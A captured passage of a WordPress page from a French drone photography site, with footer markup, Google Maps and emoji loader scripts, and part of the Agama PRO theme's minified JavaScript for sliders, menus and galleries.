<p><a href="https://drone-air.fr/wp-content/uploads/2015/10/G0023416.jpg"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-494" src="https://drone-air.fr/wp-content/uploads/2015/10/G0023416-150x150.jpg" alt="6" width="150" height="150" /></a></p>
			
						
					
		</div>
		
				
	</article>
				
				                
                            
			
		</div><!-- #content -->
	</div><!-- #primary -->

	

			
				
                
						</div><!-- Container End -->
            		</div><!-- Main Wrapper End -->
	</div><!-- Page End -->
	
	<!-- Footer Wrapper -->
	<div id="footer-wrapper">
    		<!-- Footer Widgets -->
		<div class="footer-widgets">
			<div class="container">
				
								<div class="col-md-12 ">
					<aside id="text-14" class="widget widget_text">			<div class="textwidget"></div>
		</aside>				</div>
								
								
								
				                
                                
                				
			</div>
		</div><!-- Footer Widgets End -->
				
				
		<footer id="colophon" class="clearfix" role="contentinfo">
			<div class="footer-sub-wrapper clearfix">
				<div class="site-info col-md-12">
					2015 - 2020 © Powered by <a href="http://www.theme-vision.com" target="_blank">Theme-Vision</a>.				</div>
				
							</div>
		</footer><!-- #colophon -->
	
	</div><!-- #footer-wrapper -->
	
</div><!-- Main Wrapper End -->

            <a id="toTop"><i class="fa fa-angle-up"></i></a>    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/agama-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        
        <script type="text/javascript" src="https://maps.google.com/maps/api/js?key=AIzaSyAo_bkHdCDF4mnpMrGGbXWrqkxtSEU2-5I"></script>
        <script type="text/javascript" src="https://drone-air.fr/wp-content/themes/agama-pro/assets/js/jquery.gmap.js"></script>
        
        <script type="text/javascript">
        jQuery( document ).ready(function($){
            $('.agama-google-map').each(function(){
                var address = $(this).data('address');
                var type = $(this).data('type');
                var zoom = $(this).data('zoom');
                var marker = $(this).data('marker');
                var popup_enabled = $(this).data('marker-popup-enabled');
                var marker_popup = $(this).data('marker-popup');
                var marker_html = $(this).data('marker-html');
                var pan_control = $(this).data('pan-control');
                var zoom_control = $(this).data('zoom-control');
                var map_type_control = $(this).data('map-type-control');
                var scale_control = $(this).data('scale-control');
                var street_view_control = $(this).data('street-view-control');
                
                if( ! popup_enabled ) {
                    var markers_data = [];
                } else {
                    var markers_data = [{
                        address: marker,
                        popup: marker_popup,
                        html: marker_html
                    }];
                }
                
                $(this).gMap({
                    address: address,
                    maptype: type,
                    zoom: zoom,
                    doubleclickzoom: false,
                    markers: markers_data,
                    controls: {
                        panControl: pan_control,
                        zoomControl: zoom_control,
                        mapTypeControl: map_type_control,
                        scaleControl: scale_control,
                        streetViewControl: street_view_control,
                        overviewMapControl: false
                    }
                }); 
            });
        });
        </script>
    <script type="text/javascript" id="agama-functions-js-extra">
/* <![CDATA[ */
var agama_pro = {"is_admin_bar_showing":"","is_woocommerce_active":"","header_style":"v2","header_transparent":"0","logo_align":"left","header_image":"1","header_image_particles":"1","header_img_particles_c_color":"#A2C605","header_img_particles_l_color":"#A2C605","header_search":"1","primary_color":"#317DBF","header_top_margin":"0","slider":"","slider_particles":"0","slider_particles_circle_color":"#A2C605","slider_particles_lines_color":"#A2C605","slider_loader":"bar","slider_time":"3001","slider_height":"39","slider_img_1":"https://drone-air.fr/wp-content/uploads/2021/04/24042021-DJI_0641.MP4.00_02_15_11.Still005-scaled-e1619282396997.jpg","slider_img_2":"https://drone-air.fr/wp-content/uploads/2020/09/DJI_0269-bis-2.jpg","slider_img_3":"https://drone-air.fr/wp-content/uploads/2020/06/DJI_0172site-2.jpg","slider_img_4":"https://drone-air.fr/wp-content/uploads/2019/10/1-2.jpg","slider_img_5":"https://drone-air.fr/wp-content/uploads/2017/04/chateau2-Copier.jpg","slider_img_6":"https://drone-air.fr/wp-content/uploads/2019/06/111.jpg","slider_img_7":"https://drone-air.fr/wp-content/uploads/2019/06/117.jpg","slider_img_8":"https://drone-air.fr/wp-content/uploads/2017/03/cropped-Pierre-Marchand-Avignon-Palais-des-Papes-compressor-e1488480721292.jpg","slider_img_9":"https://drone-air.fr/wp-content/uploads/2024/04/DJI_0093-1-scaled.jpg","slider_img_10":"https://drone-air.fr/wp-content/uploads/2017/slider/2-compressor.jpg","blog_layout":"list","blog_pagination":"1","infinite_scroll":"","infinite_trigger":"button","version":"1.5.2.4"};
//# sourceURL=agama-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drone-air.fr/wp-content/themes/agama-pro/assets/js/functions.min.js?ver=1.5.2.4" id="agama-functions-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://drone-air.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://drone-air.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://drone-air.fr/wp-content/themes/agama-pro/assets/js/functions.min.js?ver=1.5.2.4
body_size: 33063
content:
var THEMEVISION=THEMEVISION||{};!function(t){"use strict";THEMEVISION.initialize={init:function(){THEMEVISION.initialize.responsiveClasses(),THEMEVISION.initialize.slider(),THEMEVISION.initialize.categoryChildren(),THEMEVISION.initialize.blogGridIsotope(),THEMEVISION.initialize.blogInfiniteScroll(),THEMEVISION.initialize.goToTop(),THEMEVISION.initialize.verticalMiddle(),THEMEVISION.initialize.lightbox(),THEMEVISION.initialize.resizeVideos(),THEMEVISION.initialize.imageFade(),console.log("Agama PRO v"+agama_pro.version)},responsiveClasses:function(){jRespond([{label:"smallest",enter:0,exit:479},{label:"handheld",enter:480,exit:767},{label:"tablet",enter:768,exit:991},{label:"laptop",enter:992,exit:1199},{label:"desktop",enter:1200,exit:1e4}]).addFunc([{breakpoint:"desktop",enter:function(){e.addClass("device-lg")},exit:function(){e.removeClass("device-lg")}},{breakpoint:"laptop",enter:function(){e.addClass("device-md")},exit:function(){e.removeClass("device-md")}},{breakpoint:"tablet",enter:function(){e.addClass("device-sm")},exit:function(){e.removeClass("device-sm")}},{breakpoint:"handheld",enter:function(){e.addClass("device-xs")},exit:function(){e.removeClass("device-xs")}},{breakpoint:"smallest",enter:function(){e.addClass("device-xxs")},exit:function(){e.removeClass("device-xxs")}}])},particles:function(a,e,i){t("#"+a).hasClass("agama-particles")&&particlesJS(a,{particles:{number:{value:80,density:{enable:!0,value_area:800}},color:{value:e},shape:{type:"circle",stroke:{width:0,color:e},polygon:{nb_sides:5},image:{src:"img/github.svg",width:100,height:100}},opacity:{value:.5,random:!1,anim:{enable:!1,speed:1,opacity_min:.1,sync:!1}},size:{value:5,random:!0,anim:{enable:!1,speed:40,size_min:.1,sync:!1}},line_linked:{enable:!0,distance:150,color:i,opacity:.4,width:1},move:{enable:!0,speed:6,direction:"none",random:!1,straight:!1,out_mode:"out",attract:{enable:!1,rotateX:600,rotateY:1200}}},interactivity:{detect_on:"canvas",events:{onhover:{enable:!0,mode:"repulse"},onclick:{enable:!1,mode:"push"},resize:!0},modes:{grab:{distance:400,line_linked:{opacity:1}},bubble:{distance:400,size:40,duration:2,opacity:8,speed:3},repulse:{distance:200},push:{particles_nb:4},remove:{particles_nb:2}}},retina_detect:!0,config_demo:{hide_card:!1,background_color:"#b61924",background_image:"",background_position:"50% 50%",background_repeat:"no-repeat",background_size:"cover"}})},width:function(){return a.width()},height:function(){return a.height()},slider:function(){if(1==agama_pro.slider&&""!==agama_pro.slider_img_1){var a=agama_pro.slider_height+"%";"%"!=a&&"0%"!=a||(a=t(window).height()-t("header#masthead").height()+"px"),c.hasClass("camera_wrap")&&(c.camera({time:agama_pro.slider_time,height:a,minHeight:"300px",barPosition:"top",loader:agama_pro.slider_loader,loaderColor:agama_pro.primary_color,fx:"simpleFade",pagination:!1,thumbnails:!1,transPeriod:1e3,overlayer:!0,playPause:!1,hover:!1}),THEMEVISION.initialize.particles("particles-slider",agama_pro.slider_particles_circle_color,agama_pro.slider_particles_lines_color))}},categoryChildren:function(){t(".cat-item").has("ul").addClass("cat-has-children"),t(".children .cat-item").has("ul").addClass("subcat-has-children"),t(".cat-item .children").prev("a").click(function(a){a.preventDefault(),t(this).next(".children").slideToggle()}),t(".cat-has-children a").click(function(a){t(this).parent("li").hasClass("cat-open")?t(this).parent("li").removeClass("cat-open"):t(this).parent("li").addClass("cat-open")}),t(".subcat-has-children a").click(function(a){t(this).parent("li").hasClass("subcat-open")?t(this).parent("li").removeClass("subcat-open"):t(this).parent("li").addClass("subcat-open")}),t(".subcat-has-children").click(function(t){})},blogGridIsotope:function(){"grid"==agama_pro.blog_layout&&"1"!==agama_pro.infinite_scroll&&!t("body").hasClass("single-post")&&t("div.article-wrapper").hasClass("grid-style")&&t("#content").imagesLoaded(function(){t("#content").isotope({itemSelector:"div.article-wrapper"})})},blogInfiniteScroll:function(){if("1"==agama_pro.infinite_scroll&&t("#vision-pagination a").hasClass("next")){var a=t("#content");if("grid"==agama_pro.blog_layout){a.isotope({itemSelector:".article-wrapper"});var e=a.data("isotope");t(window).smartresize(function(){a.isotope({itemSelector:".article-wrapper",masonry:{columnWidth:a.width()/5}})})}if("list"==agama_pro.blog_layout&&"button"==agama_pro.infinite_trigger)var i={path:"#vision-pagination a.next",append:".article-wrapper",button:"#infinite-loadmore",scrollThreshold:!1,status:".infscr-load-status",history:!1};else if("grid"==agama_pro.blog_layout&&"button"==agama_pro.infinite_trigger)i={path:"#vision-pagination a.next",button:"#infinite-loadmore",scrollThreshold:!1,append:".article-wrapper",outlayer:e,status:".infscr-load-status",history:!1};else if("small_thumbs"==agama_pro.blog_layout&&"button"==agama_pro.infinite_trigger)i={path:"#vision-pagination a.next",append:".article-wrapper",button:"#infinite-loadmore",scrollThreshold:!1,status:".infscr-load-status",history:!1};else if("list"==agama_pro.blog_layout&&"auto"==agama_pro.infinite_trigger)i={path:"#vision-pagination a.next",append:".article-wrapper",scrollThreshold:50,status:".infscr-load-status",history:!1,debug:!0};else if("grid"==agama_pro.blog_layout&&"auto"==agama_pro.infinite_trigger)i={path:"#vision-pagination a.next",append:".article-wrapper",outlayer:e,scrollThreshold:50,status:".infscr-load-status",history:!1,debug:!0};else if("small_thumbs"==agama_pro.blog_layout&&"auto"==agama_pro.infinite_trigger)i={path:"#vision-pagination a.next",append:".article-wrapper",scrollThreshold:50,status:".infscr-load-status",history:!1,debug:!0};a.infiniteScroll(i)}},goToTop:function(){f.click(function(){return t("body,html").stop(!0).animate({scrollTop:0},400),!1})},goToTopScroll:function(){(e.hasClass("device-lg")||e.hasClass("device-md")||e.hasClass("device-sm")||e.hasClass("device-xs")||e.hasClass("device-xxs"))&&(a.scrollTop()>450?f.slideDown():f.slideUp())},testimonialsGrid:function(){if(m.length>0){var a={};if(t.each(t(".testimonial-item")[0].attributes,function(t,e){a[e.nodeName]=e.nodeValue}),t(".testimonial-item").replaceWith(function(){return t("<li />",a).append(t(this).contents())}),e.hasClass("device-sm")||e.hasClass("device-md")||e.hasClass("device-lg")){var i=0;m.each(function(){t(this).find("li > .testimonial").each(function(){t(this).height()>i&&(i=t(this).height())}),t(this).find("li").height(i),i=0})}else m.find("li").css({height:"auto"})}},verticalMiddle:function(){g.length>0&&g.each(function(){var a=t(this),o=a.outerHeight(),s=i.outerHeight();a.parents("#slider").length>0&&!a.hasClass("ignore-header")&&i.hasClass("transparent-header")&&(e.hasClass("device-lg")||e.hasClass("device-md"))&&(o-=70,c.next("#header").length>0&&(o+=s)),(e.hasClass("device-xs")||e.hasClass("device-xxs"))&&a.parents(".full-screen").length&&!a.parents(".force-full-screen").length?a.css({position:"relative",top:"0",width:"auto",marginTop:"0",padding:"60px 0"}).addClass("clearfix"):a.css({position:"absolute",top:"50%",width:"100%",marginTop:-o/2+"px"})})},lightbox:function(){var a=t('[data-lightbox="image"]'),e=t('[data-lightbox="gallery"]'),i=t('[data-lightbox="iframe"]');a.length>0&&a.magnificPopup({type:"image",closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,mainClass:"mfp-no-margins mfp-fade",image:{verticalFit:!0}}),e.length>0&&e.each(function(){var a=t(this);a.find('a[data-lightbox="gallery-item"]').parent(".clone").hasClass("clone")&&a.find('a[data-lightbox="gallery-item"]').parent(".clone").find('a[data-lightbox="gallery-item"]').attr("data-lightbox",""),a.magnificPopup({delegate:'a[data-lightbox="gallery-item"]',type:"image",closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,mainClass:"mfp-no-margins mfp-fade",image:{verticalFit:!0},gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]}})}),i.length>0&&i.magnificPopup({disableOn:600,type:"iframe",removalDelay:160,preloader:!1,fixedContentPos:!1})},resizeVideos:function(){if(!t().fitVids)return console.log("resizeVideos: FitVids not Defined."),!0;t("#primary,#content,#footer,#slider:not(.revslider-wrap),.landing-offer-media,.portfolio-ajax-modal,.mega-menu-column").fitVids({customSelector:"iframe[src^='http://www.dailymotion.com/embed'], iframe[src*='maps.google.com'], iframe[src*='google.com/maps']",ignore:".no-fv"})},imageFade:function(){t(".image_fade").hover(function(){t(this).filter(":not(:animated)").animate({opacity:.8},400)},function(){t(this).animate({opacity:1},400)})},defineColumns:function(t){var a=4;return t.hasClass("portfolio-full")?(a=t.hasClass("portfolio-3")?3:t.hasClass("portfolio-5")?5:t.hasClass("portfolio-6")?6:4,!e.hasClass("device-sm")||4!=a&&5!=a&&6!=a?!e.hasClass("device-xs")||3!=a&&4!=a&&5!=a&&6!=a?e.hasClass("device-xxs")&&(a=1):a=2:a=3):t.hasClass("masonry-thumbs")&&(a=t.hasClass("col-2")?2:t.hasClass("col-3")?3:t.hasClass("col-5")?5:t.hasClass("col-6")?6:4),a},setFullColumnWidth:function(i){if(i.hasClass("portfolio-full")){var o=THEMEVISION.initialize.defineColumns(i);(r=i.width())==Math.floor(r/o)*o&&(r-=1);var s=Math.floor(r/o);if(e.hasClass("device-xxs"))var n=1;else n=0;i.find(".portfolio-item").each(function(a){if(0==n&&t(this).hasClass("wide"))var e=2*s;else e=s;t(this).css({width:e+"px"})})}else if(i.hasClass("masonry-thumbs")){o=THEMEVISION.initialize.defineColumns(i);var r=i.innerWidth(),l=a.width();r==l&&(r=1.004*l,i.css({width:r+"px"}));s=r/o;(s=Math.floor(s))*o>=r&&i.css({"margin-right":"-1px"}),i.children("a").css({width:s+"px"});var d=i.find("a:eq(0)").outerWidth();i.isotope({masonry:{columnWidth:d}});var c=i.attr("data-big");if(c){c=c.split(",");var h="",p="";for(p=0;p<c.length;p++)h=Number(c[p])-1,i.find("a:eq("+h+")").css({width:2*d+"px"});setTimeout(function(){i.isotope("layout")},1e3)}}}},THEMEVISION.header={init:function(){THEMEVISION.header.transparent(),THEMEVISION.header.sticky(),THEMEVISION.header.superfish(),THEMEVISION.header.topcart(),THEMEVISION.header.Search(),THEMEVISION.header.mobilemenu(),THEMEVISION.header.header_image()},transparent:function(){1==agama_pro.header_transparent&&(!0===agama_pro.header_image||c.hasClass("camera_wrap")||t("div").hasClass("agama-slider")||t("div").hasClass("wp-custom-header")||(o.css("position","relative"),a.on("scroll",function(){jQuery(this).scrollTop()>1?o.css("position","fixed"):jQuery(this).scrollTop()<1&&o.css("position","relative")})))},sticky:function(i){var o=t("#masthead.header_v2, #masthead.header_v3"),r=t(".agama-dummy-spacer"),l=t("header#masthead").outerHeight();o.length&&((e.hasClass("device-md")||e.hasClass("device-lg"))&&t(o).length&&!t(r).length&&t(o).after('<div class="agama-dummy-spacer" style="width:1px; height:'+l+'px;display:none;"></div>'),a.scrollTop()>i?(n.addClass("sticky-header-shrink"),"v3"==agama_pro.header_style&&(e.addClass("top-bar-out"),s.hide()),(e.hasClass("device-md")||e.hasClass("device-lg"))&&t(r).show()):(n.removeClass("sticky-header-shrink"),"v3"==agama_pro.header_style&&(e.removeClass("top-bar-out"),s.show()),t(r).hide()))},superfish:function(){t().superfish&&(t('nav[role="navigation"] ul').superfish(),t('nav[role="navigation"] ul.sticky-nav').superfish())},topcart:function(){t("#agama-open-cart").click(function(t){r.toggleClass("agama-cart-open"),t.stopPropagation(),t.preventDefault()})},topsocial:function(){d.length>0&&(e.hasClass("device-md")||e.hasClass("device-lg")?(d.show(),d.find("a").css({width:40}),d.find(".tv-text").each(function(){var a=t(this).clone().css({visibility:"hidden",display:"inline-block","font-size":"13px","font-weight":"bold"}).appendTo(e),i=a.innerWidth()+52;t(this).parent("a").attr("data-hover-width",i),a.remove()}),d.find("a").hover(function(){t(this).find(".tv-text").length>0&&t(this).css({width:t(this).attr("data-hover-width")})},function(){t(this).css({width:40})})):(d.show(),d.find("a").css({width:40}),d.find("a").each(function(){var a=t(this).find(".tv-text").text();t(this).attr("title",a)}),d.find("a").hover(function(){t(this).css({width:40})},function(){t(this).css({width:40})}),e.hasClass("device-xxs")&&(d.hide(),d.slice(0,8).show())))},Search:function(){if(1==agama_pro.header_search){var a=t(".vision-main-menu-search").height();if(e.hasClass("device-sm")||e.hasClass("device-xs"))a=t(".mobile-menu-icons").height();t(".vision-search-box").css("top",a),t(".top-search-trigger").on("click",function(){t(this).toggleClass("active").next(".vision-search-box").toggleClass("active")})}},mobilemenu:function(){if(1==agama_pro.header_transparent){var e=t("nav.mobile-menu"),i=t("div.sticky-header").height()+"px";a.on("resize",function(){var a=t("div.sticky-header").height()+"px";e.css("top",a)}),e.css("top",i)}t(".mobile-menu ul.menu > li.menu-item-has-children").each(function(a){var e="mobile-menu-submenu-item-"+a;t(".mobile-menu ul.sub-menu").id=a,t('<button class="dropdown-toggle collapsed" data-toggle="collapse" data-target="#'+e+'"></button>').insertAfter(t(this).children("a")),t(this).children("ul").prop("id",e),t(this).children("ul").addClass("collapse"),t("#"+e).on("show.bs.collapse",function(){t(this).parent().addClass("open")}),t("#"+e).on("hidden.bs.collapse",function(){t(this).parent().removeClass("open")})}),t(".mobile-menu-toggle").click(function(){t(this).toggleClass("is-active"),t("#masthead .sticky-header").css("box-shadow","none"),t("nav.mobile-menu").slideToggle()}),a.on("resize",function(){a.width()>992&&(t("#masthead .sticky-header").css("box-shadow",""),t("nav.mobile-menu").hide())})},header_image:function(){THEMEVISION.initialize.particles("particles-header-image",agama_pro.header_img_particles_c_color,agama_pro.header_img_particles_l_color)}},THEMEVISION.portfolio={init:function(){},gridInit:function(a){return t().isotope?a.length<1||(!!a.hasClass("customjs")||void a.each(function(){var a=t(this),i=a.attr("data-transition"),o=a.attr("data-layout"),s=a.attr("data-stagger"),n=!0;i||(i="0.65s"),o||(o="masonry"),s||(s=0),e.hasClass("rtl")&&(n=!1),setTimeout(function(){a.hasClass("portfolio")?a.isotope({layoutMode:o,isOriginLeft:n,transitionDuration:i,stagger:Number(s),masonry:{columnWidth:a.find(".portfolio-item:not(.wide)")[0]}}):a.isotope({layoutMode:o,isOriginLeft:n,transitionDuration:i})},300)})):(console.log("gridInit: Isotope not Defined."),!0)},filterInit:function(){return t().isotope?u.length<1||(!!u.hasClass("customjs")||void u.each(function(){var a=t(this),e=a.attr("data-container"),i=a.attr("data-active-class"),o=a.attr("data-default");i||(i="activeFilter"),a.find("a").click(function(){a.find("li").removeClass(i),t(this).parent("li").addClass(i);var o=t(this).attr("data-filter");return t(e).isotope({filter:o}),!1}),o&&(a.find("li").removeClass(i),a.find('[data-filter="'+o+'"]').parent("li").addClass(i),t(e).isotope({filter:o}))})):(console.log("filterInit: Isotope not Defined."),!0)},shuffleInit:function(){return t().isotope?t(".portfolio-shuffle").length<1||void t(".portfolio-shuffle").click(function(){var a=t(this).attr("data-container");t(a).isotope("shuffle")}):(console.log("shuffleInit: Isotope not Defined."),!0)},portfolioDescMargin:function(){var a=t(".portfolio-overlay");a.length>0&&a.each(function(){var a=t(this);if(a.find(".portfolio-desc").length>0){var e=a.outerHeight(),i=a.find(".portfolio-desc").outerHeight();if(a.find("a.left-icon").length>0||a.find("a.right-icon").length>0||a.find("a.center-icon").length>0)var o=60;else o=0;var s=(e-i-o)/2;a.find(".portfolio-desc").css({"margin-top":s})}})},arrange:function(){THEMEVISION.initialize.setFullColumnWidth(p),t("#portfolio.portfolio-full").isotope("layout")}},THEMEVISION.widgets={init:function(){THEMEVISION.widgets.animations(),THEMEVISION.widgets.youtubeBgVideo(),THEMEVISION.widgets.tabs(),THEMEVISION.widgets.toggles(),THEMEVISION.widgets.accordions(),THEMEVISION.widgets.counter(),THEMEVISION.widgets.progress(),THEMEVISION.widgets.extras(),THEMEVISION.widgets.contact7form()},parallax:function(){THEMEVISION.isMobile.any()?(I.addClass("mobile-parallax"),b.addClass("mobile-parallax")):t.stellar({horizontalScrolling:!1,verticalOffset:150,responsive:!0})},animations:function(){var a=t("[data-animate]");a.length>0&&(e.hasClass("device-lg")||e.hasClass("device-md")||e.hasClass("device-sm"))&&a.each(function(){var a=t(this),e=a.attr("data-delay"),i=0;if(i=e?Number(e)+500:500,!a.hasClass("animated")){a.addClass("not-animated");var o=a.attr("data-animate");a.appear(function(){setTimeout(function(){a.removeClass("not-animated").addClass(o+" animated")},i)},{accX:0,accY:-120},"easeInCubic")}})},loadFlexSlider:function(){var a=t(".fslider").find(".flexslider");a.length>0&&a.each(function(){var a=t(this),e=a.parent(".fslider").attr("data-animation"),i=a.parent(".fslider").attr("data-easing"),o=a.parent(".fslider").attr("data-direction"),s=a.parent(".fslider").attr("data-slideshow"),n=a.parent(".fslider").attr("data-pause"),r=a.parent(".fslider").attr("data-speed"),l=a.parent(".fslider").attr("data-video"),d=a.parent(".fslider").attr("data-pagi"),c=a.parent(".fslider").attr("data-arrows"),h=a.parent(".fslider").attr("data-thumbs"),u=a.parent(".fslider").attr("data-hover"),f=!0,m=!1;e||(e="slide"),i&&"swing"!=i||(i="swing",m=!0),o||(o="horizontal"),s=!s,n||(n=5e3),r||(r=600),l||(l=!1),"vertical"==o&&(f=!1),d="false"!=d,d="true"==h?"thumbnails":d,c="false"!=c,u="false"!=u,t(".testimonial-item").addClass("slide"),t(".slide .testimonial").removeClass("testimonial"),a.flexslider({selector:".slider-wrap > .slide",animation:e,easing:i,direction:o,slideshow:s,slideshowSpeed:Number(n),animationSpeed:Number(r),pauseOnHover:u,video:l,controlNav:d,directionNav:c,smoothHeight:f,useCSS:m,start:function(a){THEMEVISION.widgets.animations(),THEMEVISION.initialize.verticalMiddle(),a.parent().removeClass("preloader2");setTimeout(function(){t("#portfolio.portfolio-masonry,#portfolio.portfolio-full,#posts.post-masonry").isotope("layout")},1200);THEMEVISION.initialize.lightbox(),t(".flex-prev").html('<i class="fa fa-angle-left"></i>'),t(".flex-next").html('<i class="fa fa-angle-right"></i>'),THEMEVISION.portfolio.portfolioDescMargin()},after:function(){p.has("portfolio-full")&&(t(".grid-container.portfolio-full").isotope("layout"),THEMEVISION.portfolio.portfolioDescMargin())}})})},html5Video:function(){var a=t(".video-wrap:has(video)");a.length>0&&a.each(function(){var a=t(this),e=a.find("video"),i=a.outerWidth(),o=a.outerHeight(),s=e.outerWidth(),n=e.outerHeight();if(n<o){var r=o*(s/n),l=(r-i)/2;e.css({width:r+"px",height:o+"px",left:-l+"px"})}else{l=(n-o)/2;e.css({width:s+"px",height:n+"px",top:-l+"px"})}if(THEMEVISION.isMobile.any()){var d=e.attr("poster");""!=d&&a.append('<div class="video-placeholder" style="background-image: url('+d+');"></div>')}})},youtubeBgVideo:function(){E.length>0&&E.each(function(){var a=t(this),e=a.attr("data-video"),i=a.attr("data-mute"),o=a.attr("data-ratio"),s=a.attr("data-quality"),n=a.attr("data-opacity"),r=a.attr("data-container"),l=a.attr("data-optimize"),d=a.attr("data-loop"),c=a.attr("data-volume"),h=a.attr("data-start"),p=a.attr("data-stop"),u=a.attr("data-autoplay"),f=a.attr("data-fullscreen");i="false"!=i,o||(o="16/9"),s||(s="hd720"),n||(n=1),r||(r="self"),l="false"!=l,d="false"!=d,c||(c=1),h||(h=0),p||(p=0),u="false"!=u,f="true"==f,a.mb_YTPlayer({videoURL:e,mute:i,ratio:o,quality:s,opacity:n,containment:r,optimizeDisplay:l,loop:d,vol:c,startAt:h,stopAt:p,autoplay:u,realfullscreen:f,showYTLogo:!1,showControls:!1})})},tabs:function(){t("#tabs a:first").tab("show"),t("#tabs a").click(function(a){a.preventDefault(),t(this).tab("show")})},toggles:function(){var a=t(".toggle");a.length>0&&a.each(function(){var a=t(this);"open"!=a.attr("data-state")?a.find(".togglec").hide():a.find(".togglet").addClass("toggleta"),a.find(".togglet").click(function(){return t(this).toggleClass("toggleta").next(".togglec").slideToggle(300),!0})})},accordions:function(){var a=t(".accordion");a.length>0&&a.each(function(){var a=t(this),e=a.attr("data-state"),i=a.attr("data-active");i?i-=1:i=0,a.find(".acc_content").hide(),"closed"!=e&&a.find(".acctitle:eq("+Number(i)+")").addClass("acctitlec").next().show(),a.find(".acctitle").click(function(){return t(this).next().is(":hidden")&&(a.find(".acctitle").removeClass("acctitlec").next().slideUp("normal"),t(this).toggleClass("acctitlec").next().slideDown("normal")),!1})})},counter:function(){var a=t(".counter:not(.counter-instant)");a.length>0&&a.each(function(){var a=t(this),i=t(this).find("span").attr("data-comma");i=!!i,e.hasClass("device-lg")||e.hasClass("device-md")?a.appear(function(){THEMEVISION.widgets.runCounter(a,i)},{accX:0,accY:-120},"easeInCubic"):THEMEVISION.widgets.runCounter(a,i)})},runCounter:function(t,a){1==a?t.find("span").countTo({formatter:function(t,a){return t=(t=t.toFixed(a.decimals)).replace(/\B(?=(\d{3})+(?!\d))/g,",")}}):t.find("span").countTo()},progress:function(){var a=t(".progress");a.length>0&&a.each(function(){var a=t(this),i=a.parent("li"),o=i.attr("data-percent");e.hasClass("device-lg")||e.hasClass("device-md")?a.appear(function(){i.hasClass("skills-animated")||(a.find(".counter-instant span").countTo(),i.find(".progress").css({width:o+"%"}).addClass("skills-animated"))},{accX:0,accY:-120},"easeInCubic"):(a.find(".counter-instant span").countTo(),i.find(".progress").css({width:o+"%"}))})},notifications:function(a){toastr.clear();var e=t(a),i=e.attr("data-notify-position"),o=e.attr("data-notify-type"),s=e.attr("data-notify-msg"),n=e.attr("data-notify-close");return i=i?"toast-"+e.attr("data-notify-position"):"toast-top-right",s||(s="Please set a 